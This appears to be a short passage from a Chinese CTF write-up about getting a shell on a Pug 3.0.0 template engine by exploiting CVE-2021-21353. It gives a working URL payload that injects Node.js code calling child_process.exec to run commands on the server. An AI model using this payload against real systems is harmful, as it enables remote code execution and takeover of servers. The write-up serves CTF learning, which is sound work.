 接下来带上这个 cookie 打 pug getshell。题目里用到的 pug 版本是 3.0.0
参考
Remote code execution via the pretty option. CVE-2021-21353
Code injection vulnerability in visitMixin and visitMixinBlock through “pretty” option
构造如下 payload 即可 RCE。
none
ttp://xxxxx/admin?p=');process.mainModule.constructor._load('child_process').exec('whoami');_=('